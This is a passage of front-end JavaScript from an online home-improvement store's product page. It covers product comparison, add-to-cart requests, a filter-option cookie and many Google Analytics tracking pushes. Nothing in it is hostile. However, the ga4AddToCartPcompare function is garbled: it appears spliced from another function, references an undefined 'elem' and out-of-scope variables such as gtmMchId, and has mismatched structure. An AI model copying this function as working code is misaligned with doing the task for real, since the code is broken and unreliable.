				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'Wqx5lPITPRAaU5c0tdIRBSO5prHvnrmD'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
